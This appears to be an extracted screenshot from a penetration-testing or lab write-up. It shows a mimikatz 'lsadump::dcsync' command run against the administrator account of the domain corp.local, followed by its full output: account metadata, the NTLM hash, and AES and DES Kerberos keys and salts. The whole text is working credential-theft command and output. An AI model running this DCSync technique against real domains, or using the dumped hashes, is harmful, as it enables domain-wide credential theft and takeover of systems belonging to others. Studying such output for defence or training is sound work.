 mimikatz # lsadump::dcsync /user:corp\administrador
[DC] 'corp.local' will be the domain
[DC] 'DC01.corp.local' will be the DC server
[DC] 'corp\administrador' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrador
** SAM ACCOUNT **
SAM Username         : Administrador
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 28/02/2024 23:25:28
Object Security ID   : S-1-5-21-1064896359-874047782-4089327042-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: a87f3a337d73085c45f9416be5787d86
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : bb23e37dcc0df9b9d7c9db49b3b6ac01
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-L00V1LUI8S9Administrador
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 3b820f5f55bdc8faa271143860bf3fb35aa5294df7d54b3c0a899c2dda0e0fe7
      aes128_hmac       (4096) : dc3459ae596d5267c3a4391142e7d4af
      des_cbc_md5       (4096) : 29649e02dc511620
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-L00V1LUI8S9Administrador
    Credentials
      des_cbc_md5       : 29649e02dc511620